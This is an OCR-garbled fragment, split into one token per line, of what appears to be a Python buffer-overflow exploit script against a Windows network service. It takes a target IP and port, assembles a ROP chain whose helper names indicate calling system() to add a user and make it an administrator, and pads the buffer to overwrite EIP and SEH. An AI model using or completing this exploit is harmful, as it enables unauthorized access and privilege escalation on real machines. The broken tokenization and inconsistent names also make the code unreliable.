
print
(
sig
(
)
)
print
(
footer
(
)
)
if
len
(
sys
.
argv
)
!=
3
:
print
(
formatErr
(
"Usage:   
python %s <IP> <PORT>"
%
 sys
.
argv
[
0
]
)
)
print
(
formaterr
(
"Example: 
python %s '127.0.0.1' 8888"
%
sys
.
argv
[
0
]
)
)
        sys
.
exit
(
-
1
)
    host   
=
 sys
.
argv
[
1
]
    port 
=
int
(
sys
.
argv
[
2
]
)
    rop_chain 
=
 getESP_RC
(
)
+
msvcrt_rop_chain
(
)
+
 getESP_RC
(
)
+
GetProc_system_rop_chain
(
)
+
getESP_RC
(
)
+
 addUsr_rop_chain
(
)
+
getESP_RC
(
)
+
 addAdm_rop_chain
(
)
    os_EIP  
=
'\41'
*
1052
    os_nSEH 
=
'\x41'
*
(
2344
-
len
(
os_EIP 
+
rop_chain
)
)